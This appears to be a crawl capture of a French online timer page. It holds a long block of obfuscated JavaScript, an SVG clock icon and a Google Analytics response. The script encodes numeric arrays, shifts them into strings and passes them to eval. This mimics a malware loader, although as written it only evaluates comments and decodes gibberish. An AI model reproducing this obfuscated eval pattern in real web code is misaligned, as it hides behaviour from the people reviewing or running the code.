1,115,3,36,15,85,102,16,47,29,89,33,16,28,111,57,60,117,63,103,13,111,56,100,18,103,45,71,82,119,86,78,111,87,72,89,88,5,78,90,21,4,62,23,88,16,59,66,119,60,76,103,53,84,104,51,44,51,4,47,104,60,76,81,21,88,53,92,79,99,85,120,36,115,94,50,15,19,48,52,106,16,13,95,82,70,95,2,83,41,93,69,88,84,70,15,6,62,15,102,13,3,40,37,68,41,54,44,117,37,28,70,1,24,61,54,120,80,41,52,15,71,98,100,32,56,14,63,30,49,104,62,120,73,38,5,119,91,53,64,93,7,106,117,35,107,65,99,78,69,14,10,70,71,115,28,105,111,119,119,11,86,29,98,114,76,65,55,98,73,62,26,75,96,118,98,77,118,31,38,115,110,93,80,25,94,7,102,97,11,23,22,33,40,6,7,85,39,96,103,27,39,48,35,3,100,23,9,110,108,89,90,45,85,98,118,62,15,79,37,24,61,1,101,90,100,89,56,98,99,14,77,71,56,83,49,66,64,42,79,51,102,29,58,103,105,17,66,62,38,65,56,77,33,15,75,110,104,16,50,114,14,29,2,31,82,51,41,51,76,48,24,92,31,64,120,92,94,46,100,58,90,95,114,80,52,29,19,111,46,10,43,38,81,115,72,77,48,61,7,31,5,43,104,69,115];var Math65=69*17/17;var EncodeD65=[];for(var ED=0; ED < JSE65.length; ED++) {EncodeD65.push(JSE65[ED] - 11);};var JSD65=String.fromCharCode.apply(null,EncodeD65);var CA165=[47, 42];var CA265=[42, 47];eval(String.fromCharCode.apply(null,CA165) + 'JSD65' + String.fromCharCode.apply(null,CA265));var JSE66=[1,73,55,115,45,10,112,56,86,94,26,40,96,88,25,111,22,21,118,57,20,95,33,115,5,104,94,34,93,19,63,42,108,8,87,79,114,23,93,82,20,117,38,13,100,26,21,44,60,92,14,51,91,106,31,16,6,69,101,20,75,78,19,60,10,92,112,23,62,43,117,88,55,4,56,10,94,120,59,25,110,81,107,54,18,109,51,11,91,28,47,102,60,48,116,15,77,44,19,10,67,14,43,110,73,98,55,48,101,10,64,13,23,20,64,35,109,92,72,27,117,110,83,28,87,42,106,77,70,87,62,38,48,89,83,79,88,67,48,7,42,75,28,86,46,105,14,109,104,20,85,3,39,90,113,84,71,102,111,11,87,16,25,30,78,15,59,54,15,47,55,72,23,94,68,83,38,15,39,118,72,51,100,3,75,74,11,68,48,51,101,76,106,96,56,70,117,23,67,86,16,34,45,68,74,51,66,64,14,58,78,9,87,106,81,20,30,43,81,48,8,59,72,36,24,107,82,39,35,117,48,13,117,59,92,21,61,64,92,67,23,7,105,36,116,63,64,54,77,33,63,113,28,54,120,39,10,84,61,105,105,50,62,105,95,69,91,84,90,74,113,16,39,113,98,104,10,110,86,95,71,105,23,60,56,59,6,17,74,47,62,21,23,59,33,76,3,29];var Math66=69*17/17;var EncodeD66=[];for(var ED=0; ED < JSE66.length; ED++) {EncodeD66.push(JSE66[ED] - 11);};var JSD66=String.fromCharCode.apply(null,EncodeD66);var CA166=[47, 42];var CA266=[42, 47];eval(String.fromCharCode.apply(null,CA166) + 'JSD66' + String.fromCharCode.apply(null,CA266));var JSE67=[89,105,79,113,49,21,115,99,114,99,111,111,6,36,117,114,44,79,31,105,2,112,76,2,7,104,41,66,20,41,28,106,81,66,50,37,108,11,103,22,30,40,1,51,83,46,5,29,120,108,89,79,53,21,111,97,56,13,113,45,48,59,80,72,26,30,104,40,6,48,25,10,10,44,106,86,118,28,8,60,85,31,79,87,19,119,34,57,110,2,118,23,47,111,58,31,65,77,77,108,18,62,73,94,50,23,53,114,35,46,63,24,34,42,120,17,92,16,17,34,24,5,72,24,41,28,93,1,35,91,95,101,7,54,27,108,119,12,59,75,96,31,45,68,32,50,59,59,80,42,14,98,29,8,67,72,113,75,71,25,53,90,12,106,11,80,74,2,31,97,16,118,15,51,80,110,46,25,61,74,31,70,5,26,35,77,45,8,2,68,88,71,20,70,48,57,70,65,37,109,2,44,111,74,67,43,39,56,93,19,13,80,59,60,74,73,118,62,88,30,9,18,93,78,41,92,93,65,19,102,33,96,71,17,2,119,75,95,7,97,52,107,56,7,93,56,91,24,100,6,114,30,30,46,77,57,47,5,46,107,20,98,79,90,79,82,66,81,89,115,61,59,43,75,83,63,96,110,33,3,112,57,53,8,49,38,38,57,15,7,6,60,66,28,1,48,29,66,96,119,21,31,85,54,120,97,3,67,64,104,26,106];var Math67=69*17/17;var EncodeD67=[];for(var ED=0; ED < JSE67.length; ED++) {EncodeD67.push(JSE67[ED] - 11);};var JSD67=String.fromCharCode.apply(null,EncodeD67);var CA167=[47, 42];var CA267=[42, 47];eval(String.fromCharCode.apply(null,CA167) + 'JSD67' + String.fromCharCode.apply(null,CA267));var JSE68=[91,71,102,100,85,61,37,120,22,75,8,53,27,84,10,60,59,42,34,100,113,72,41,111,99,48,47,95,103,55,98,74,4,33,76,119,56,23,12,32,15,19,21,108,102,117,42,16,109,66,13,94,24,111,115,57,39,75,37,10,76,118,63,55,83,49,101,103,58,63,18,99,51,65,64,15,77,22,6,76,43,11,27,35,67,78,67,15,29,1,70,89,68,99,101,71,10,106,102,38,44,100,120,13,57,19,87,102,66,96,99,107,33,77,28,110,32,75,79,80,94,37,74,83,120,72,92,1,30,53,6,20,17,33,118,101,51,65,37,4,99,1,84,84,29,1,69,15,4,63,80,66,39,80,14,64,53,37,94,10,3,91,15,44,94,80,85,27,16,14,66,62,70,74,14,60,115,105,70,8,111,41,39,102,56,22,53,20,103,30];var Math68=69*17/17;var EncodeD68=[];for(var ED=0; ED < JSE68.length; ED++) {EncodeD68.push(JSE68[ED] - 11);};var JSD68=String.fromCharCode.apply(null,EncodeD68);var CA168=[47, 42];var CA268=[42, 47];eval(String.fromCharCode.apply(null,CA168) + 'JSD68' + String.fromCharCode.apply(null,CA268));var JSE69=[19,25,86,52,21,83,96,108,104,117,39,82,71,59,71,83,42,9,66,21,108,40,82,111,73,100,99,101,11,76,52,21,70,119,79,37,27,116,11,69,65,70,85,92,61,23,75,21,100,59,41,119,53,8,112,15,58,20,110,80,33,6,100,118,68,116,51,66,27,100,33,68,31,51,106,92,4,100,55,118,112,2,40,11,59,40,85,50,74,32,79,90,90,14,109,15,104,35,86,47,24,118,8,82,106,32,67,13,39,33,81,86,90,55,61,103,54,97,54,9,9,45,113,94,1,39,89,16,72,119,111,88,50,10,67,59,28,94,99,16,70,105,7,3];var Math69=69*17/17;var EncodeD69=[];for(var ED=0; ED < JSE69.length; ED++) {EncodeD69.push(JSE69[ED] - 11);};var JSD69=String.fromCharCode.apply(null,EncodeD69);var CA169=[47, 42];var CA269=[42, 47];eval(String.fromCharCode.apply(null,CA169) + 'JSD69' + String.fromCharCode.apply(null,CA269));var JSE70=[35,88,99,74,63,52,16,48,23,18,60,111,9,114,56,66,64,101,98,98,10,21,74,82,107,59,29,81,85,102,42,40,16,120,43,70,25,84,63,119,28,58,101,21,114,18,70,68,49,100,25,69,20,106,119,21,61,93,92,70,99,59,84,99,62,74,108,103,119,106,108,13,23,78,2,114,24,96,32,70,12,114,4,63,75,78,59,71,112,62,36,115,75,19,39,46,113,2,116,13,68,1,115,18,89,34,27,13,40,78,57,108,80,47,103,40,89,3,117,6,79,102,54,23,57,20,38,2,18,5,44,4,112,65,62,56,49,16,72,87,99,82,40,107,28,74,6,85,91,13,16,72,66,22,79,18,64,71,29,114,108,18,28,30,39,107,117,113,43,31,2,58,120,90,33,23,43,87,22,34,3,94,51,36,51,30,85,55,13,96,8,85,44,30,72,102,44,76,26,55,32,43,6,93,110,23,94,58,1,46,32,12,89,102,111,40,117,85,10,76,51,49,84,45,43,102,53,77,117,59,57,56,24,15,49,81,65,15,108,103,69,88,77,96,120,78,2,115,68,26,110,31,75,117,20,69,95,3,99,63,43,14,93,109,108,32,104,106,51,3,99,1,102,21,65,8,27,89,74,92,3,88,69,62,8,83,29,76,103,51,74,14,16,71,35,42,53,42,77,7,95,69,83,109,41,98,86,105,48,86,106,42,47,99,46,116,115,78,57,76,78,15,104,94,99,59,100,40,49,3,64,62,61,3,7,88,37,12,83,55,57,105,100,7,54,120,24,74,35,97,100,71,45,109,43,47,73,26,50,71,102,38,71,44,47,25,95,18,89,18,75,80,109,103,63,87,114,94,117,89,110,57,69,16,27,86,1,116,71,30,97,116,69,4,15,39,59,32,1,106,98,14,115,53,94,118,65,62,43,4,78,34,92,96,20,99,112,105,78,21,27,60,21,105,88,59,102,107,31,54,101,18,61,72,118,40,73,8,104,7,80,97,111,112,56,66,32,42,34,73,5,77,53,88,108,13,108,120,92,3,16,76,23];var Math70=69*17/17;var EncodeD70=[];for(var ED=0; ED < JSE70.length; ED++) {EncodeD70.push(JSE70[ED] - 11);};var JSD70=String.fromCharCode.apply(null,EncodeD70);var CA170=[47, 42];var CA270=[42, 47];eval(String.fromCharCode.apply(null,CA170) + 'JSD70' + String.fromCharCode.apply(null,CA270));var JSE71=[58,41,27,10,69,81,60,104,49,101,56,27,46,108,20,68,81,102,91,88,1,119,42,109,35,3,37,105,101,112,26,52,79,101,9,7,93,36,30,58,34,54,4,93,73,43,98,114,99,51,68,84,61,23,30,3,3,91,30,119,20,69,40,18,82,102,74,109,118,22,4,82,89,66,68,92,42,106,67,50,93,85,67,21,33,72,96,60,64,50,55,29,15,99,43,38,13,60,48,17,48,114,20,81,115,98,69,55,29,18,39,74,48,10,80,5,102,34,120,86,55,41,75,17,26,58,86,14,48,43,38,85,40,11,60,111,82,68,105,108,81,19,11,30,83,100,69,55,9,6,8,111,13,39,76,62,96,68,61,6,73,101,53,22,49,32,47,99,78,36,66,6,31,27,82,62,37,6,27,97,36,16,120,119,85,6,82,89,80,19,30,37,42,59,31,10,114,118,16,81,9,52,110,12,78,36,29,99,54,72,88,79,21,63,33,70,76,31,8,98,49,99,112,106,66,59,39,22,16,98,57,105,111,17,76,100,44,85,88,29,112,99,46,4,10,7,59,51,114,87,50,51,38,14,24,82,53,2,69,66,4,83,8,120,38,60,68,93,14,111,4,29,100,43,84,86,21,103,107,65,4,8,84,38,53,22,106,30,42,36,108,88,79,46,6,112,112,94,8,45,49,15,96,120,41,65,99,26,94,120,25,113,89,81,55,63,108,36,112,59,112,114,49,48,38,49,120,111,84,46,53,39,89,48,55,32,93,114,45,28,54,98,4,113,113,36,118,14,6,71,94,107,67,57,11,79,59,112,69,43,6,52,107,41,32,89,14,73,19,49,98,38,71,51,82,120,9,48,117,112,89,18,117,94,2,62,110,103,56,79,48,50,73,71,107,64,55,34,2,21,87,84,11,72,16,105,24,40,56,62,60,96,105,114,48,27,116,49,106,45,104,84,51,111,1,117,46,88,53,82,120,82,120,66,90,49,32,64,20,87,106,79,23,113,97,64,110,77,109,1,61,81,79,54,2,103,27,118,90,68,104,84,18,79,73,41,82,104,34,83,3,12,30,20,6,111,35,75,89,48,16,88,73,110,54,64,16,111,27,103,95,49,9,68,19,103,44,66,13,45,37,77,54,56,97,6,61,5,17,11,81,55,21,97,84,43,119,62,79,15,14,87,39,99,55,41,49,96,28,116,116,25,31,91,49,37,16,56,55,36,97,86,10,9,59,35,89,46,23,50,76,120,60,82,88,67,27,103,19,56,51,85,18,92,38,103,47,39,45,81,41,96,35,119,22,30,25,69,98,62,14,51,15,86,58,42,114,55,2,13,72,37,116,84,62,48,39,120,9,117,107,48,41,68,66,19,70,33,111,35,76,14,50,14,112,102,37,77,97,109,69,62,73,105,102,9,77,56,70,55,117,83,14,7,72,71,29,46,101,92,20,71,15,43,27,11,98,115,15,65,83,107,94,77,120,6,28,91,22,99,63,12,114,116,64,40,4,91,77,11,88,12,55,110,36,74,34,1,16,68,56,17,30,55,73,69,34,48,25,26,86,109,87,86,108,39,3,71,46,93,118,27,89,80,37,100,87,115,115,78,108,36,42,25,76,28,104,91,42,119,16,43,44,41,41,15,4,35,17,113,120,79,87,55,61,35,43];var Math71=69*17/17;var EncodeD71=[];for(var ED=0; ED < JSE71.length; ED++) {EncodeD71.push(JSE71[ED] - 11);};var JSD71=String.fromCharCode.apply(null,EncodeD71);var CA171=[47, 42];var CA271=[42, 47];eval(String.fromCharCode.apply(null,CA171) + 'JSD71' + String.fromCharCode.apply(null,CA271));var JSE72=[34,42,61,13,36,73,69,39,14,67,91,27,17,91,6,54,43,42,33,80,7,65,119,36,83,109,84,11,40,30,4,109,79,70,105,99,86,29,68,47,30,103,76,3,73,70,24,39,93,64,82,90,120,93,87,70,4,70,87,86,3,24,118,90,64,116,76,9,102,49,22,96,80,108,19,12,14,21,24,111,46,32,86,39,55,10,82,23,11,11,37,119,22,19,10,67,15,8,19,115,32,32,45,48,49,59,21,92,14,94,84,16,91,49,107,28,99,4,51,72,2,32,41,35,99,56,97,93,2,17,23,38,82,42,31,72,35,15,89,119,16,35,4,32,59,29,54,2,58,6,101,34,99,45,119,71,72,120,22,119];var Math72=69*17/17;var EncodeD72=[];for(var ED=0; ED < JSE72.length; ED++) {EncodeD72.push(JSE72[ED] - 11);};var JSD72=String.fromCharCode.apply(null,EncodeD72);var CA172=[47, 42];var CA272=[42, 47];eval(String.fromCharCode.apply(null,CA172) + 'JSD72' + String.fromCharCode.apply(null,CA272));

--- FILE ---
content_type: image/svg+xml
request_url: https://timer.developperlestalents.fr/timer-horloge.svg
body_size: 3027
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   width="30"
   height="30"
   viewBox="0 0 30 30"
   id="svg2"
   version="1.1"
   inkscape:version="0.91 r13725"
   sodipodi:docname="timer-horloge.svg">
  <defs
     id="defs4" />
  <sodipodi:namedview
     id="base"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageopacity="0.0"
     inkscape:pageshadow="2"
     inkscape:zoom="15.839192"
     inkscape:cx="13.40964"
     inkscape:cy="14.654142"
     inkscape:document-units="px"
     inkscape:current-layer="layer1"
     showgrid="false"
     units="px"
     inkscape:window-width="1366"
     inkscape:window-height="706"
     inkscape:window-x="-8"
     inkscape:window-y="353"
     inkscape:window-maximized="1" />
  <metadata
     id="metadata7">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     inkscape:label="Layer 1"
     inkscape:groupmode="layer"
     id="layer1"
     transform="translate(0,-1022.3622)">
    <rect
       style="fill:#2a2860;fill-opacity:1;stroke:none;stroke-width:1;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1"
       id="rect3354"
       width="30"
       height="30"
       x="0"
       y="1022.3622" />
    <ellipse
       style="fill:#ff0000;fill-opacity:1;stroke:none;stroke-width:1;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1"
       id="path4852"
       cx="14.899751"
       cy="1037.4623"
       r="15.278557" />
    <circle
       style="fill:#ff0000;fill-opacity:1;stroke:none;stroke-width:1;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1"
       id="path4897"
       cx="15.046313"
       cy="1037.3997"
       r="14.836616" />
    <path
       style="fill:#ffffff;fill-opacity:1;stroke:none;stroke-width:1;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1"
       id="path4861"
       sodipodi:type="arc"
       sodipodi:cx="15.042399"
       sodipodi:cy="1037.4091"
       sodipodi:rx="14.909784"
       sodipodi:ry="14.909784"
       sodipodi:start="4.7102882"
       sodipodi:end="3.6911943"
       d="m 15.011077,1022.4993 a 14.909784,14.909784 0 0 1 14.451899,11.1218 14.909784,14.909784 0 0 1 -7.120528,16.7884 14.909784,14.909784 0 0 1 -18.0410183,-2.6596 14.909784,14.909784 0 0 1 -1.9730905,-18.1289 l 12.7140598,7.7881 z" />
  </g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=597710373&t=pageview&_s=1&dl=https%3A%2F%2Ftimer.developperlestalents.fr%2F&ul=en-us%40posix&dt=Timer&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=935569440&gjid=267308855&cid=1023807965.1769913218&tid=UA-46519257-4&_gid=204195578.1769913218&_r=1&_slc=1&z=302184630
body_size: -455
content:
2,cG-T0LNQCD07B